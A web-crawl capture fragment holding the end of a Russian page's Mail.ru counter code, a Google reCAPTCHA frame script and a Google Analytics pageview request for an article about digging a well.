  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3139973;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="czBCbVvUnkuYxh-fyE0IMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769933747761');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1091339634&t=pageview&_s=1&dl=https%3A%2F%2Fmydesignclub.info%2Fsovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok%2F&ul=en-us%40posix&dt=%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%20%D0%BE%D1%82%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2%20%D0%BA%D0%B0%D0%BA%20%D0%B2%D1%8B%D0%BA%D0%BE%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D0%BB%D0%BE%D0%B4%D0%B5%D1%86%20%D0%BD%D0%B0%20%D0%B4%D0%B0%D1%87%D0%BD%D1%8B%D0%B9%20%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BE%D0%BA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1316904076&gjid=1433785523&cid=1004424930.1769933743&tid=UA-57451768-1&_gid=1136546468.1769933743&_r=1&_slc=1&z=1175070271
body_size: -451
content:
2,cG-F6F0FRZ1GF